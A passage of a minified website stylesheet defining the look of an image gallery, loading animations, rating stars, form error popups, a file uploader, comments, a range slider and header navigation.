a{padding-top:61.176%;display:block;position:relative}.gallery-item-col img{width:100%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.owl-item .gallery-item-col{width:100%;float:none}#singleImage img{max-width:100%;max-height:70vh;transition:all .3s ease}#singleImage{text-align:center;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease;height:auto}#singleImage .loader{position:absolute;top:50%;left:50%;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0;filter:alpha(opacity=0)}#singleImage>a{display:inline-block;-webkit-transition:all .3s ease;transition:all .3s ease}#singleImage.loading-img{min-height:70vh}#singleImage.loading-img .loader{opacity:1;filter:alpha(opacity=100)}#singleImage.loading-img>a img,ul.main-nav-list li>a::after{opacity:0;filter:alpha(opacity=0)}@-webkit-keyframes ball-triangle-path-1{33%{-webkit-transform:translate(1.5625rem,-3.125rem);transform:translate(1.5625rem,-3.125rem)}66%{-webkit-transform:translate(3.125rem,0);transform:translate(3.125rem,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-1{33%{-webkit-transform:translate(1.5625rem,-3.125rem);transform:translate(1.5625rem,-3.125rem)}66%{-webkit-transform:translate(3.125rem,0);transform:translate(3.125rem,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-triangle-path-2{33%{-webkit-transform:translate(1.5625rem,3.125rem);transform:translate(1.5625rem,3.125rem)}66%{-webkit-transform:translate(-1.5625rem,3.125rem);transform:translate(-1.5625rem,3.125rem)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-2{33%{-webkit-transform:translate(1.5625rem,3.125rem);transform:translate(1.5625rem,3.125rem)}66%{-webkit-transform:translate(-1.5625rem,3.125rem);transform:translate(-1.5625rem,3.125rem)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-3.125rem,0);transform:translate(-3.125rem,0)}66%{-webkit-transform:translate(-1.5625rem,-3.125rem);transform:translate(-1.5625rem,-3.125rem)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-3.125rem,0);transform:translate(-3.125rem,0)}66%{-webkit-transform:translate(-1.5625rem,-3.125rem);transform:translate(-1.5625rem,-3.125rem)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.loading-img .ball-triangle-path{position:relative;-webkit-transform:translate(-1.874375rem,-2.344375rem);-ms-transform:translate(-1.874375rem,-2.344375rem);transform:translate(-1.874375rem,-2.344375rem)}.loading-img .ball-triangle-path>div:nth-child(1){-webkit-animation-name:ball-triangle-path-1;animation-name:ball-triangle-path-1}.loading-img .ball-triangle-path>div:nth-child(2){-webkit-animation-name:ball-triangle-path-2;animation-name:ball-triangle-path-2}.loading-img .ball-triangle-path>div:nth-child(3){-webkit-animation-name:ball-triangle-path-3;animation-name:ball-triangle-path-3;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:.625rem;height:.625rem;border-radius:100%;border:.0625rem solid #ff1e2b}.loading-img .ball-triangle-path>div:nth-of-type(1){top:3.125rem}.loading-img .ball-triangle-path>div:nth-of-type(2){left:1.5625rem}.loading-img .ball-triangle-path>div:nth-of-type(3){top:3.125rem;left:3.125rem}[data-opt-loading=lazy]{opacity:0}.loading+span.loader{display:block;position:absolute;top:0;left:0;right:0;bottom:0}.loading+span.loader>span{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.loading+.loader .ball-clip-rotate>span{border-radius:100%;margin:.125rem;border:.125rem solid #ff1e2b;border-bottom-color:transparent;height:1.5625rem;width:1.5625rem;background:0 0!important;display:inline-block;-webkit-animation:rotate .75s 0s linear infinite;animation:rotate .75s 0s linear infinite}.jRatingAverage,.jRatingColor{top:0;z-index:2;height:100%;position:relative;left:0}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}.loaded+.loader{display:none}.ratingStars{padding-right:.0625rem}.jRatingAverage{background-color:#f62929}.jRatingColor{background-color:#f4c239}.jStar{position:relative;left:0;z-index:3}#ratingStarsMessage{font-size:.6875rem}p.jRatingInfos{position:absolute;z-index:9999;background:url(icons/bg_jRatingInfos.png) no-repeat;color:#FFF;display:none;width:5.6875rem;height:1.8125rem;font-size:1rem;text-align:center;padding-top:.3125rem}p.jRatingInfos span.maxRate{color:#c9c9c9;font-size:.875rem}.formError{z-index:990}.formError .formErrorContent{z-index:991}.formError .formErrorArrow{z-index:996}.ui-dialog .formError{z-index:5000}.ui-dialog .formError .formErrorContent{z-index:5001}.ui-dialog .formError .formErrorArrow{z-index:5006}.inputContainer{position:relative;float:left}.formError{position:absolute;top:18.75rem;left:18.75rem;display:block}.irs-disable-mask,.irs-max,.irs-min{cursor:default}.formError.inline{position:relative;top:0;left:0;display:inline-block}.ajaxSubmit{padding:1.25rem;background:#55ea55;border:.0625rem solid #999;display:none}.formError .formErrorContent{width:100%;background:#ee0101;position:relative;color:#fff;min-width:7.5rem;font-size:.6875rem;border:.125rem solid #ddd;box-shadow:0 0 .375rem #000;-moz-box-shadow:0 0 .375rem #000;-webkit-box-shadow:0 0 .375rem #000;-o-box-shadow:0 0 .375rem #000;padding:.25rem .625rem;border-radius:.375rem;-moz-border-radius:.375rem;-webkit-border-radius:.375rem;-o-border-radius:.375rem}.formError.inline .formErrorContent{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0}.greenPopup .formErrorContent{background:#33be40}.blackPopup .formErrorContent{background:#393939;color:#FFF}.formError .formErrorArrow{width:.9375rem;margin:-.125rem 0 0 .8125rem;position:relative}body.rtl .formError .formErrorArrow,body[dir=rtl] .formError .formErrorArrow{margin:-.125rem .8125rem 0 0}.formError .formErrorArrowBottom{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;margin:0 0 0 .75rem;top:.125rem}.formError .formErrorArrow div{border-left:.125rem solid #ddd;border-right:.125rem solid #ddd;box-shadow:0 .125rem .1875rem #444;-moz-box-shadow:0 .125rem .1875rem #444;-webkit-box-shadow:0 .125rem .1875rem #444;-o-box-shadow:0 .125rem .1875rem #444;height:.0625rem;background:#ee0101;margin:0 auto;line-height:0;font-size:0;display:block}.formError .formErrorArrowBottom div{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none}.greenPopup .formErrorArrow div{background:#33be40}.blackPopup .formErrorArrow div{background:#393939;color:#FFF}.formError .formErrorArrow .line10{width:.9375rem;border:none}.formError .formErrorArrow .line9{width:.8125rem;border:none}.formError .formErrorArrow .line8{width:.6875rem}.formError .formErrorArrow .line7{width:.5625rem}.formError .formErrorArrow .line6{width:.4375rem}.formError .formErrorArrow .line5{width:.3125rem}.formError .formErrorArrow .line4{width:.1875rem}.formError .formErrorArrow .line3{width:.0625rem;border-left:.125rem solid #ddd;border-right:.125rem solid #ddd;border-bottom:0 solid #ddd}.formError .formErrorArrow .line2{width:.1875rem;border:none;background:#ddd}.formError .formErrorArrow .line1{width:.0625rem;border:none;background:#ddd}.qq-uploader{position:relative;width:100%}.qq-upload-button{display:block;width:6.5625rem;padding:.4375rem 0;text-align:center;background:#800;border-bottom:.0625rem solid #DDD;color:#FFF}.qq-upload-button-hover{background:#C00}.qq-upload-button-focus{outline:#000 dotted .0625rem}.irs-hidden-input,.irs-line{outline:0!important}.qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:1.875rem;z-index:2;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-.5rem;font-size:1rem}.qq-upload-extra-drop-area{position:relative;margin-top:3.125rem;font-size:1rem;padding-top:1.875rem;height:1.25rem;min-height:2.5rem}.qq-upload-drop-area-active{background:#FF7171}.qq-upload-list{margin:0;padding:0;list-style:none}.qq-upload-list li{margin:0;padding:.5625rem;line-height:.9375rem;font-size:1rem;background-color:#FFF0BD}.qq-upload-cancel,.qq-upload-failed-text,.qq-upload-file,.qq-upload-finished,.qq-upload-retry,.qq-upload-size,.qq-upload-spinner{margin-right:.75rem}.qq-upload-file{color:#000;font-size:.875rem}.qq-upload-spinner{display:inline-block;background:url(loading.gif);width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-drop-processing{display:none}.qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:1.5rem;height:1.5rem;vertical-align:text-bottom}.qq-upload-finished{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-retry{display:none}.qq-upload-retryable .qq-upload-retry{display:inline}.qq-upload-cancel,.qq-upload-retry,.qq-upload-size{font-size:.75rem;font-weight:400;color:#900}.qq-upload-failed-text{display:none;font-style:italic;font-weight:700}.qq-upload-failed-icon{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-fail .qq-upload-failed-text{display:inline}.qq-upload-retrying .qq-upload-failed-text{display:inline;color:#D60000}.qq-upload-list li.qq-upload-success{background-color:#5DA30C;color:#FFF}.qq-upload-list li.qq-upload-fail{background-color:#D60000;color:#FFF}.qq-progress-bar{background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#1e5799),color-stop(50%,#2989d8),color-stop(51%,#207cca),color-stop(100%,#7db9e8));background:-webkit-linear-gradient(top,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);background:linear-gradient(to bottom,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);width:0;height:.9375rem;border-radius:.375rem;margin-bottom:.1875rem;display:none}.aff-col,ul.aff-item-list img{width:100%}.qq-upload-success .qq-upload-file,.qq-upload-success .qq-upload-size{font-size:.6875rem;color:#FFF}.aff-col{text-align:center;margin-bottom:1.5rem}.aff-col.aff-col-bottom{margin-bottom:0}ul.aff-item-list{padding:0;margin:0}ul.aff-item-list li{padding:0;list-style-image:none;display:inline-block;overflow:hidden}@media (max-width:23.688em){ul.aff-item-list li{display:block}}@media (min-width:65em){ul.aff-item-list.aff-item-list-aside li{display:block;margin:0 auto .75rem;width:18.75rem}}#comment-form{padding-left:4.625rem;position:relative;min-height:3.125rem}#comment-form .c-thumb{display:block;width:3.125rem;height:3.125rem;overflow:hidden;position:absolute;left:0;top:0}#comment-form .c-thumb img{max-width:none;height:100%;position:absolute;top:0;left:50%;transform:translateX(-50%)}#comment-form .c-thumb::after{display:block;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border:.3125rem solid #1d1d1d}.inverted-colors #comment-form .c-thumb::after{border-color:#e2e2e2}#comment-form form{font-size:.813rem;color:#505050;margin-bottom:1.5rem;min-height:3.125rem}.inverted-colors #comment-form form{color:#afafaf}ul.ul-comments{padding:0;margin:0;clear:both}ul.ul-comments li{list-style-type:none;margin:0;padding:0 0 0 4.625rem;list-style-image:none;position:relative;min-height:3.125rem}ul.ul-comments::after,ul.ul-comments::before{display:block;clear:both;content:" "}ul.ul-comments.more-comments{display:none}ul.ul-comments li>a{display:block;width:3.125rem;height:3.125rem;overflow:hidden;position:absolute;left:0;top:0}ul.ul-comments li>a img{max-width:none;height:100%;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}ul.ul-comments li>a::after{display:block;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border:.3125rem solid #1d1d1d}.inverted-colors ul.ul-comments li>a::after{border-color:#e2e2e2}ul.ul-comments .block{font-size:.813rem;color:#505050;margin-bottom:1.5rem;min-height:3.125rem}.inverted-colors ul.ul-comments .block{color:#afafaf}ul.ul-comments .block p{font-size:.813rem;color:#838383;padding-top:.375rem;overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.irs-line,body.main-nav-open{overflow:hidden}.inverted-colors ul.ul-comments .block p{color:#7c7c7c}.expand-trigger-col{width:100%;text-align:center;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.tab-wrapper .expand-trigger-col{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.expand-trigger-col.expand-trigger--no-offset{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);margin-bottom:.75rem}.expand-trigger-col.expand-trigger--no-offset::before{display:block;content:"";height:.0625rem;background-color:#1d1d1d;position:absolute;top:50%;left:.375rem;right:.375rem}.irs,.irs-line{position:relative}.expand-trigger-col.expand-trigger--no-offset a{position:relative;z-index:2}[data-mb=expand] .sub-label-on,[data-mb=expand].active .sub-label-off{display:none}[data-mb=expand].active .sub-label-on{display:inline}[data-opt-expand-target]{display:none}#new-comment ul#ul-comments,.irs,.irs-bar,.irs-bar-edge,.irs-line{display:block}.form-col,.textpage-col{width:100%}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0}.irs-line-left{left:0;width:11%}.irs-line-mid{left:9%;width:82%}.irs-bar,.irs-bar-edge,.irs-grid,.irs-grid-pol,.irs-grid-text,.irs-min,.irs-shadow{left:0;position:absolute}.irs-line-right{right:0;width:11%}.irs-bar,.irs-shadow{width:0}.irs-shadow{display:none}.irs-slider{position:absolute;display:block;z-index:1}.irs-slider.type_last{z-index:2}.irs-max{position:absolute;right:0}.irs-from,.irs-single,.irs-to{position:absolute;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{display:none;bottom:0;width:100%}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{top:0;width:.0625rem;height:.5rem}.irs-grid-pol.small{height:.25rem}.irs-grid-text{white-space:nowrap;text-align:center;line-height:.5625rem;padding:0 .1875rem}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;background:0 0;z-index:2}.irs-disabled{opacity:.4}.lt-ie9 .irs-disabled{filter:alpha(opacity=40)}.irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;margin:0!important;z-index:-9999!important;background:0 0!important;border-style:solid!important;border-color:transparent!important}.irs-from,.irs-max,.irs-min,.irs-single,.irs-to{line-height:1.333;text-shadow:none;padding:.0625rem .3125rem}.irs{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:3.4375rem}.irs-line{background:#EEE;background:-webkit-linear-gradient(top,#DDD -50%,#FFF 150%);background:linear-gradient(to bottom,#DDD -50%,#FFF 150%);border-radius:1rem;-moz-border-radius:1rem}.irs-line-left,.irs-line-mid,.irs-line-right{height:.5rem}.irs-bar-edge{height:.625rem;top:2.0625rem;width:.875rem;border:.0625rem solid #428bca;border-right:0;background:#428bca;background:-webkit-linear-gradient(bottom,#428bca 0,#7fc3e8 100%);background:linear-gradient(to top,#428bca 0,#7fc3e8 100%);border-radius:1rem 0 0 1rem;-moz-border-radius:1rem 0 0 1rem}.irs-shadow{height:.125rem;top:2.375rem;background:#000;opacity:.3;border-radius:.3125rem;-moz-border-radius:.3125rem}.lt-ie9 .irs-shadow{filter:alpha(opacity=30)}.irs-slider{background:#DDD;background:-webkit-linear-gradient(top,#fff 0,#dcdcdc 20%,#fff 100%);background:linear-gradient(to bottom,#fff 0,#dcdcdc 20%,#fff 100%);border-radius:1.6875rem;-moz-border-radius:1.6875rem;box-shadow:.0625rem .0625rem .1875rem rgba(0,0,0,.3)}.irs-slider.state_hover,.irs-slider:hover{background:#FFF}.irs-max,.irs-min{color:#333;font-size:.75rem;top:0;background:rgba(0,0,0,.1);-moz-border-radius:.1875rem}.lt-ie9 .irs-max,.lt-ie9 .irs-min{background:#ccc}.irs-from,.irs-single,.irs-to{color:#fff;font-size:.875rem;background:#428bca;border-radius:.1875rem;-moz-border-radius:.1875rem}.lt-ie9 .irs-from,.lt-ie9 .irs-single,.lt-ie9 .irs-to{background:#999}.irs-grid-pol{background:#428bca}.irs-grid-pol.small{background:#999}@media (max-width:47.938em){.network-sec,.page-wrap>*>.wrapper,header#main-header{-webkit-transition:all .3s ease;transition:all .3s ease}.main-nav-open .network-sec,.main-nav-open .page-wrap>*>.wrapper,.main-nav-open header#main-header{-webkit-filter:blur(.1875rem);filter:blur(.1875rem)}}@media (max-width:29.938em){.wrapper>.row>.col:not(.search-col){-webkit-transition:all .3s ease;transition:all .3s ease}.search-open .wrapper>.row>.col:not(.search-col){-webkit-filter:blur(.1875rem);filter:blur(.1875rem)}}.page-wrap{padding-top:10.5625rem}.sticky-top{position:absolute;left:0;right:0;top:0;z-index:50}.sticky-top.affix{position:fixed;box-shadow:0 0 .3125rem rgba(0,0,0,.2)}header#main-header{height:4.625rem;background-color:#222;position:relative;z-index:10;-webkit-transition:all .3s ease;transition:all .3s ease}.inverted-colors header#main-header{background-color:#ddd}.affix header#main-header{height:3.5rem}header#main-header::after{display:block;content:"";height:.0625rem;background-color:#373737;position:absolute;bottom:0;left:0;right:0;z-index:0}.inverted-colors header#main-header::after{background-color:#c9c9c9}header#main-header .wrapper{position:relative;z-index:1}header#main-header span.icon::before{color:#fff}.inverted-colors header#main-header span.icon::before{color:#000}.logo-col a{display:block;line-height:71px;height:73px;padding-right:.75rem;max-width:15.625rem;-webkit-transition:all .3s ease;transition:all .3s ease}.affix .logo-col a{line-height:53px;height:55px}.logo-col a img{display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.i-all:before,.i-search:before{display:inline-block;font-weight:400!important;font-style:normal!important}.i-search:before{content:"\f002"}.i-all:before{content:"\f1c0"}.search-col{width:35%}@media (min-width:30em){.search-col{-webkit-transition:all .3s ease;transition:all .3s ease}.affix .search-col{height:3.4375rem}}@media (max-width:64.938em){.logo-col a{max-width:12.5rem}.search-col{width:27%}.search-col div.bootstrap-select .filter-option .icon{margin-right:0}}@media (max-width:47.938em){.page-wrap{padding-top:6.875rem}.search-col{z-index:2;position:absolute;width:auto;top:0;left:13.75rem;right:3.125rem;bottom:0;background-color:#222;padding-left:.75rem}.inverted-colors .search-col{background-color:#ddd}}.search-col button[type=submit]{position:absolute;top:0;right:0;line-height:34px;height:34px;padding:0 .75rem;font-size:1.188rem;border-radius:0 .25rem .25rem 0}@media (max-width:29.938em){.search-col button[type=submit]{position:static;width:100%;height:auto}.search-col button[type=submit] .icon::before{line-height:50px;height:50px}}.search-col button[type=submit] .icon{vertical-align:top}.search-col button[type=submit] .icon::before{vertical-align:middle;line-height:30px;height:30px;color:#fff}.search-col input[type=text]{border:none}.inverted-colors .search-col input[type=text]{border-color:#c9c9c9}@media (min-width:65em){.search-col input[type=text]{padding-right:11.25rem}}@media (min-width:30em){.search-col input[type=text]{padding-right:6.25rem}}@media (max-width:29.938em){.search-col input[type=text]{margin-bottom:1.5rem;color:#FFF;font-size:1rem;background-color:transparent;border-radius:0;line-height:50px;height:50px;text-align:center;padding:0;border:none;border-bottom:.0625rem solid #FFF}.search-col input[type=text]:active,.search-col input[type=text]:focus{border:none;border-bottom:.0625rem solid #FFF;box-shadow:none}.search-col{display:none;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;background-color:rgba(0,0,0,.7)}.search-open .search-col{display:block;z-index:52}.search-open .search-col .close-btn{display:block}.search-col div.bootstrap-select{display:none}}.search-col div.bootstrap-select{width:3.4375rem;position:absolute;top:0;right:2.5rem}@media (min-width:65em){.search-col div.bootstrap-select{width:8.125rem}}.search-col div.bootstrap-select .btn,.search-col div.bootstrap-select button[type=submit],.search-col div.bootstrap-select input[type=submit]{border:none;border-radius:0;border-left:.0625rem solid #1d1d1d;border-color:rgba(55,55,55,.3)}.inverted-colors .search-col div.bootstrap-select .btn,.inverted-colors .search-col div.bootstrap-select button[type=submit],.inverted-colors .search-col div.bootstrap-select input[type=submit]{border-color:rgba(201,201,201,.3)}.search-col div.bootstrap-select .filter-option{line-height:34px;height:34px}@media (max-width:64.938em){.search-col div.bootstrap-select .filter-option .sub-label{display:none}}.search-wrapper{height:2.125rem;margin-top:1.21875rem;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease}.affix .search-wrapper{margin-top:.625rem}@media (max-width:29.938em){.search-wrapper{position:absolute;top:50%;left:.75rem;right:.75rem;margin-top:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:auto}}.dim-col,.lang-col,.ucp-col{padding-top:1.21875rem;-webkit-transition:all .3s ease;transition:all .3s ease}.affix .dim-col,.affix .lang-col,.affix .ucp-col{padding-top:.625rem}.dim-col>.inner-col,.lang-col>.inner-col,.ucp-col>.inner-col{line-height:34px;height:34px;border-left:.0625rem solid #1d1d1d;border-color:#373737;padding:0 0 0 .75rem}.inverted-colors .dim-col>.inner-col,.inverted-colors .lang-col>.inner-col,.inverted-colors .ucp-col>.inner-col{border-color:#c9c9c9}@media (max-width:47.938em){.dim-col>.inner-col,.lang-col>.inner-col,.ucp-col>.inner-col{border-left:none;padding:0}}.dim-col>.inner-col>a,.lang-col>.inner-col>a{display:block}.dim-col>.inner-col>a .icon::before,.lang-col>.inner-col>a .icon::before{line-height:34px;height:34px}.btn-trigger{-webkit-transition:all .3s ease;transition:all .3s ease}.affix .btn-trigger{line-height:55px;height:55px}.lang-select{line-height:34px;height:34px}.ucp-side .lang-select{padding-left:.75rem;padding-right:.75rem;display:block;width:100%;text-align:left;position:relative;line-height:32px;height:32px;background-color:#1f1f1f}.inverted-colors .ucp-side .lang-select{background-color:#e0e0e0}.ucp-side.open .lang-select{background-color:#383838}.inverted-colors .ucp-side.open .lang-select{background-color:#c7c7c7}.ucp-side .lang-select .icon{position:absolute;right:.75rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.lang-select .flag-selected{vertical-align:middle;display:inline-block;position:relative;line-height:34px;height:34px}.lang-select .flag-selected img{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:block}.ucp-side .lang-select .flag-selected{display:block;line-height:30px;height:32px}.ucp-side.ucp-bottom{border-top:.0625rem dashed #1d1d1d;border-color:#373737}.inverted-colors .ucp-side.ucp-bottom{border-color:#c9c9c9}ul.main-nav-list.lang-side-list{clear:both;margin-left:-.375rem;margin-right:-.375rem;padding-top:.375rem}ul.main-nav-list.lang-side-list::after,ul.main-nav-list.lang-side-list::before{display:block;clear:both;content:" "}ul.main-nav-list.lang-side-list li{padding-left:.375rem;padding-right:.375rem;float:left;width:33.33%;text-align:center;clear:none}.dim-col,.lang-col,.nav-trigger-col,.search-trigger-col,.ucp-col,.upload-col{float:right!important}ul.main-nav-list.lang-side-list li::after,ul.main-nav-list.lang-side-list li::before{display:none;clear:none}ul.main-nav-list.lang-side-list a{border:.0625rem solid #373737;line-height:30px;height:32px}ul.main-nav-list.lang-side-list .flag-img{display:inline-block;margin-right:.75rem;line-height:28px;height:30px}@media (max-width:47.938em){.ucp-col{display:none}}.inline-link+.inline-link{margin-left:.75rem}.ucp-select{white-space:nowrap;padding-left:0;padding-right:0}.ucp-side .ucp-select{width:100%;display:block;text-align:left}.ucp-side .ucp-select .avatar{width:1.5625rem;height:1.5625rem;margin-right:.75rem;margin-left:-.25rem}.ucp-side .ucp-select .user-name{font-weight:700;font-size:.875rem;max-width:11.25rem}.i-bulp:before,.i-caret-down:before,.i-close:before,.i-lock:before,.i-navicon:before{font-style:normal!important;font-weight:400!important}.ucp-side.open .ucp-select{margin-bottom:.75rem}.ucp-side.open .ucp-select .user-name{color:#fff}.inverted-colors .ucp-side.open .ucp-select .user-name{color:#000}.ucp-side.open .ucp-select .i-caret-down::before{color:#ff1e2b}.ucp-select .avatar{display:inline-block;vertical-align:middle}.ucp-select .user-name{display:inline-block;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:5rem;padding-right:.3125rem}.cat-item-col .add-to-fav span.icon,.cat-item-col .add-to-fav span.icon::before,.copyright-text,.item-col .add-to-fav span.icon,.item-col .add-to-fav span.icon::before,ul.inline-list,ul.inline-list li,ul.inline-list li::after{vertical-align:top}.ucp-side{position:relative;padding-top:.75rem;padding-bottom:.75rem;border-bottom:.0625rem dashed #1d1d1d;border-color:#373737}.inverted-colors .ucp-side{border-color:#c9c9c9}.i-bulp:before{display:inline-block;content:"\f0eb"}.dim-col{font-size:1.375rem}@media (max-width:47.938em){.dim-col,.upload-col{display:none}}.i-caret-down:before,.i-navicon:before{display:inline-block;font-feature-settings:'liga'}.i-categories:before,.i-close:before,.i-group:before,.i-home:before,.i-lock:before,.i-money:before,.i-photo:before,.i-register:before,.i-video:before{-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.upload-col>.inner-col{line-height:73px;height:73px;padding-top:1.21875rem;-webkit-transition:all .3s ease;transition:all .3s ease}.affix .upload-col>.inner-col{padding-top:.625rem;line-height:55px;height:55px}.upload-col .btn,.upload-col button[type=submit],.upload-col input[type=submit]{padding-top:0;padding-bottom:0;line-height:34px;height:34px}.i-caret-down:before{content:"\f0d7"}@media (max-width:47.938em){.lang-col{display:none}}.lang-col .icon{margin-left:.375rem;font-size:1rem}.i-navicon:before{content:"\f0c9"}.i-close:before,.i-lock:before{display:inline-block}.nav-trigger-col button,.search-trigger-col button{line-height:73px;height:73px;font-size:1.375rem}.nav-trigger-col button.active span.icon::before,.search-trigger-col button.active span.icon::before{color:#ff1e2b!important}.i-close:before{content:"\f00d"}.close-btn{position:fixed;top:.75rem;right:.75rem;z-index:100;color:#FFF;font-size:1.875rem;display:none}.inverted-colors .close-btn{color:#000}.close-btn span.icon::before{font-size:1.375rem;line-height:40px;height:40px}.nav-sec{border-bottom:.0625rem solid #1d1d1d;border-color:#373737;background-color:#121212;box-shadow:0 0 .3125rem rgba(0,0,0,.2)}.inverted-colors .nav-sec{border-color:#c9c9c9;background-color:#ededed}.nav-sec .inner-nav-sec{-webkit-transition:all .3s ease;transition:all .3s ease}@media (max-width:47.938em){.nav-sec,.nav-sec::before{position:fixed;top:0;left:0;bottom:0}.nav-sec{width:0;z-index:53;overflow-x:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;overflow-y:auto;box-shadow:none;background-color:transparent}.nav-sec::before{display:none;content:"";right:0}.main-nav-open .nav-sec{width:100%;right:0}.main-nav-open .nav-sec .close-btn,.main-nav-open .nav-sec::before{display:block}.nav-sec .inner-nav-sec{width:15.625rem;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);background-color:#121212;box-shadow:0 0 .3125rem rgba(0,0,0,.2);min-height:100%}.inverted-colors .nav-sec .inner-nav-sec{background-color:#ededed}.main-nav-open .nav-sec .inner-nav-sec{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.nav-sec .wrapper{min-width:0;width:100%}}.i-categories:before,.i-group:before,.i-home:before,.i-money:before,.i-photo:before,.i-register:before,.i-video:before{display:inline-block;text-transform:none!important;font-weight:400!important;font-style:normal!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}span.image img,ul.models-list li .sub-img img{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%)}.main-nav-col{width:100%;position:static}.i-lock:before{content:"\f023"}.i-register:before{content:"\f234"}.i-home:before{content:"\f015"}.i-video:before{content:"\f03d"}.i-photo:before{content:"\f030"}.i-categories:before{content:"\f00b"}.i-group:before{content:"\f0c0"}.i-money:before{content:"\f0d6"}ul.main-nav-list{padding:0;margin:0;clear:both}ul.main-nav-list li{margin:0;padding:0;list-style-image:none}.aff-content-col,.extended-categories .cat-item-col,.extended-categories .item-col,.item-col{margin-bottom:.75rem}ul.main-nav-list::after,ul.main-nav-list::before{display:block;clear:both;content:" "}ul.main-nav-list.main-nav-list-ucp{display:none}.open ul.main-nav-list.main-nav-list-ucp{display:block}ul.main-nav-list .icon{margin-right:.75rem;color:#838383;font-size:1.125rem;-webkit-transition:none;transition:none}.inverted-colors ul.main-nav-list .icon{color:#7c7c7c}@media (max-width:47.938em){ul.main-nav-list .icon{width:1.5625rem}ul.main-nav-list .icon.i-caret-down{display:none}}ul.main-nav-list .icon.i-caret-down{margin-right:0;margin-left:.375rem;color:#fff;width:auto!important}.inverted-colors ul.main-nav-list .icon.i-caret-down{color:#000}@media (min-width:48em){ul.main-nav-list li.ucp-el{display:none}}ul.main-nav-list li.ucp-el+li.ucp-el{padding-bottom:.375rem;border-bottom:.0625rem dashed 